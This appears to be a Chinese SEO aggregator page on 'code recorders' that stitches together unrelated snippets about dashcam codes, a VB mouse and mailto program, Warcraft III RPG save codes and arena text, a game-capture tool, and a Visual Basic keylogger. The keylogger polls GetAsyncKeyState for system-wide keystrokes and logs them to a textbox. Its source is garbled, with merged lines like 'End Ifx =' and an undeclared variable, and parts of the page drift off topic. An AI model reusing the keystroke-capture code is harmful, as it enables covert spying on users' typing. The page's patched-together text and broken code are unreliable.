代码记录器(记录机器码)
admin 发布:2022-12-19 18:43 202
本篇文章给大家谈谈代码记录器,以及记录机器码对应的知识点,希望对各位有所帮助,不要忘了收藏本站喔。
本文目录一览:
- 1、行车记录仪代码在哪里
- 2、鼠标记录器代码解释(完成后追加高分)
- 3、VB编写键盘记录器
- 4、世界RPG,[-save 文档名称 ] 可以让代码自动保存到魔兽文件夹--TWRPG文件夹--目标文本,具体操作是如何?
- 5、orpg代码记录器如何记录魔兽地orpg图《世界3》的代码
行车记录仪代码在哪里
行车记录仪代码在行车记录仪底部上方。行车记录仪代码举例说明:mxsx/mtsx 1034 mini 1034 papago。直接在行车记录仪上看,现在行车记录仪基本都是自带屏幕的,只需要按MODE键选择模式,查看已记录好的行车记录仪代码文件。
行车记录仪主要分类:
行车记录仪主要分为两类:便携式行驶记录器和后装式集成DVD行驶记录器。便携式旅行记录仪分为后视镜行进记录仪和数据行进记录器。这些记录仪具有隐蔽性好、安装方便、可移动可更换、成本低、使用方便等特点。
而后装式集成DVD行驶记录仪一般为汽车专用,分为前装式和后装式两种。这种录音机的安装比较昂贵,很难修改,但安装后可以保持一个美丽的室内环境,此外,一些豪华车型在离开工厂时安装了旅行录音机。

鼠标记录器代码解释(完成后追加高分)
声明函数ShellExecute :windows API 作用打开外部程序
然后下面都是控件的事件 有move 有click和keyPress
1,
move事件是在鼠标运动到控件之中时触发
事件中的代码
Screen.MousePointer = vbDefault 或者=vbArrowQuestion '这个是设置鼠标的形状 vbDefault 是箭头 vbArrowQuestion箭头和问号
lblEMail.Font.Underline = False '下划线取消
2, Form_KeyPress
事件在键盘按下时触发,参数为按下键的Ascii 码值
If KeyAscii = vbKeyEscape Then Unload Me '如果为 esc键则退出窗口
3,lblEMail_Click
ShellExecute Me.hWnd, "open", "mailto:wa_aly@tdcspace.dk", vbNullString, "C:\", 5 '打开c:\mailto:wa_aly@tdcspace.dk 这个文件。然后其他控件的click都是关闭窗口
VB编写键盘记录器
键盘记录没有必要用全局钩子,如果用不好会严重影响系统的效率·VB有一个API函数可以很好的实现键盘记录代码如下:通用部分声明:Private Declare Function GetAsyncKeyState Lib "user32" (ByVal vKey As Long) As Integer 'API函数的声明dim time as integer添加2个按钮,一个textbox控件。command1_click事件中添加:timer1.enable = truecommand1.enable = falsecommand2.enable = true command2_click :timer2.enable = falsecommand1.enable = truecommand2.enable = false form_load :
command1.enable = truecommand2.enable = false添加一个timer控件,interval属性设置为1000.Enable属性设置为false.并添加下面代码:time = time +1if time = "10" thentimer1.enable = falsecommand1.enable = truecommand2.enable = falseelseFor i = 32 To 256
x = GetAsyncKeyState(i)
If x = -32767 Then
Text1.Text = Text1.Text + Chr(i)
End If
x = GetAsyncKeyState(186)
If x = -32767 Then
Text1.Text = Text1.Text + ";"
End If
x = GetAsyncKeyState(187)
If x = -32767 Then
Text1.Text = Text1.Text + "="
End If
x = GetAsyncKeyState(188)
If x = -32767 Then
Text1.Text = Text1.Text + ","
End If
x = GetAsyncKeyState(189)
If x = -32767 Then
Text1.Text = Text1.Text + "-"
End If
x = GetAsyncKeyState(190)
If x = -32767 Then
Text1.Text = Text1.Text + "."
End If
x = GetAsyncKeyState(191)
If x = -32767 Then
Text1.Text = Text1.Text + "/"
End If'------------------------------
'数字的虚拟键
x = GetAsyncKeyState(96)
If x = -32767 Then
Text1.Text = Text1.Text + "0"
End If
x = GetAsyncKeyState(97)
If x = -32767 Then
Text1.Text = Text1.Text + "1"
End If
x = GetAsyncKeyState(98)
If x = -32767 Then
Text1.Text = Text1.Text + "2"
End If
x = GetAsyncKeyState(99)
If x = -32767 Then
Text1.Text = Text1.Text + "3"
End If
x = GetAsyncKeyState(100)
If x = -32767 Then
Text1.Text = Text1.Text + "4"
End If
x = GetAsyncKeyState(101)
If x = -32767 Then
Text1.Text = Text1.Text + "5"
End If
x = GetAsyncKeyState(102)
If x = -32767 Then
Text1.Text = Text1.Text + "6"
End If
x = GetAsyncKeyState(103)
If x = -32767 Then
Text1.Text = Text1.Text + "7"
End If
x = GetAsyncKeyState(104)
If x = -32767 Then
Text1.Text = Text1.Text + "8"
End If
x = GetAsyncKeyState(105)
If x = -32767 Then
Text1.Text = Text1.Text + "9"
End If
'--------------------------------------
x = GetAsyncKeyState(13)
If x = -32767 Then
Text1.Text = Text1.Text + " (回车键) "
End If
'--------------------------------------
x = GetAsyncKeyState(8)
If x = -32767 Then
Text1.Text = Text1.Text + " (退格键) "
End If
'--------------------------------------
x = GetAsyncKeyState(9)
If x = -32767 Then
Text1.Text = Text1.Text + "(TAB键)"
End If
'--------------------------------------
x = GetAsyncKeyState(16) ''shift键
If x = -32767 And TimeOut = 0 Then
Text1.Text = Text1.Text + "(Shift键)"
End If
'--------------------------------------
x = GetAsyncKeyState(17) ''Ctrl键
If x = -32767 Then
Text1.Text = Text1.Text + "(Ctrl键)"
End If
'--------------------------------------
x = GetAsyncKeyState(18)
If x = -32767 Then
Text1.Text = Text1.Text + "(ALT键)"
End If
'--------------------------------------
x = GetAsyncKeyState(46)
If x = -32767 Then
Text1.Text = Text1.Text + "(删除)"
End If
'--------------------------------------
x = GetAsyncKeyState(38)
If x = -32767 Then
Text1.Text = Text1.Text + "(向上)"
End If
'--------------------------------------
x = GetAsyncKeyState(40)
If x = -32767 Then
Text1.Text = Text1.Text + "(向下)"
End If
'--------------------------------------
x = GetAsyncKeyState(37)
If x = -32767 Then
Text1.Text = Text1.Text + "(向左)"
End If
'--------------------------------------
x = GetAsyncKeyState(39)
If x = -32767 Then
Text1.Text = Text1.Text + "(向右)"
End If
'--------------------------------------x = GetAsyncKeyState(112)
If x = -32767 Then
Text1.Text = Text1.Text + "[F1]"
End Ifx = GetAsyncKeyState(113)
If x = -32767 Then
Text1.Text = Text1.Text + "[F2]"
End Ifx = GetAsyncKeyState(114)
If x = -32767 Then
Text1.Text = Text1.Text + "[F3]"
End Ifx = GetAsyncKeyState(115)
If x = -32767 Then
Text1.Text = Text1.Text + "[F4]"
End Ifx = GetAsyncKeyState(116)
If x = -32767 Then
Text1.Text = Text1.Text + "[F5]"
End Ifx = GetAsyncKeyState(117)
If x = -32767 Then
Text1.Text = Text1.Text + "[F6]"
End Ifx = GetAsyncKeyState(118)
If x = -32767 Then
Text1.Text = Text1.Text + "[F7]"
End Ifx = GetAsyncKeyState(119)
If x = -32767 Then
Text1.Text = Text1.Text + "[F8]"
End Ifx = GetAsyncKeyState(120)
If x = -32767 Then
Text1.Text = Text1.Text + "[F9]"
End Ifx = GetAsyncKeyState(121)
If x = -32767 Then
Text1.Text = Text1.Text + "[F10]"
End Ifx = GetAsyncKeyState(122)
If x = -32767 Then
Text1.Text = Text1.Text + "[F11]"
End Ifx = GetAsyncKeyState(123)
If x = -32767 Then
Text1.Text = Text1.Text + "[F12]"
End IfNext iend if
End Sub
上面的代码中command1为开启按纽,command2为关闭按钮,按下开启按钮后将记录10秒内的键盘消息并在text1中显示我没有在窗体上输出,应为如果消息太多了会显示不好如果你要在窗体输出就改用print函数输出吧
世界RPG,[-save 文档名称 ] 可以让代码自动保存到魔兽文件夹--TWRPG文件夹--目标文本,具体操作是如何?
[-save]或[-save 文档名称]都行,不输入文档名称就是“e].txt”这个名字,输入文档名称就是"e文档名称].txt"这个名(文档名称是可以改变的,最好是英文、数字)。
打开文档后这一段call Preload( "-load $*$*$*" )就是代码了。如果指令用不起来,检查路径是否含有中文字符。
竞技场的对抗由两位、三位或五位玩家所组成的队伍,竞技场队伍的关键在于配合,做到这一点便能旗开得胜,否则全军覆没;比赛的形式类金字塔顶排列。
在战斗中获胜,可以提升个人与团队排名。同时会获得征服点数这种高级货币,来购买史诗级护甲、武器与配件以面对之后的战斗。
但最强大的装备需要的相应竞技场积分才能购买。竞技场战斗场景分刀锋山竞技场、达拉然下水道、纳格兰竞技场、洛丹伦废墟、虎踞峰、托维尔隆竞技场。
orpg代码记录器如何记录魔兽地orpg图《世界3》的代码
解压到目录先运行war3再运行Launch.exe
它就会显示---GameCapture successfully loaded 3 Zeph 3---
再在菜单栏里的Options里面勾选Strip Colors
就是去除颜色代码
之后记录出来的就是屏幕上的数据
然后在Launch.exe界面复制代码保存起来
关于代码记录器和记录机器码的介绍到此就结束了,不知道你从中找到你需要的信息了吗 ?如果你还想了解更多这方面的信息,记得收藏关注本站。
版权说明:如非注明,本站文章均为 AH站长 原创,转载请注明出处和附带本文链接;
- 上一篇:博客园源代码(开源博客程序)
- 下一篇:查看框架的源代码(查看框架源代码修改网页)
相关推荐
- 05-09网页代码,网页代码快捷键
- 05-06单页网站的代码(完整的网页代码)[20240506更新]
- 05-06个人主页图片代码(个人主页图片代码怎么弄)[20240506更新]
- 05-06提取微信名片代码(微信名片信息提取)[20240506更新]
- 05-06php后台权限管理代码(php管理员权限)[20240506更新]
- 05-06付费观看代码php(付费观看代码)[20240506更新]
- 05-06在线html执行代码(html怎么运行)[20240506更新]
- 05-06源代码管理资源管理器(资源管理器运行代码)[20240506更新]
- 05-06代码源软件库(程序代码库)[20240506更新]
- 05-06点击弹出密码代码(点击弹出密码代码错误)[20240506更新]
取消回复欢迎 你 发表评论:
- 标签列表
- 最近发表
- 友情链接


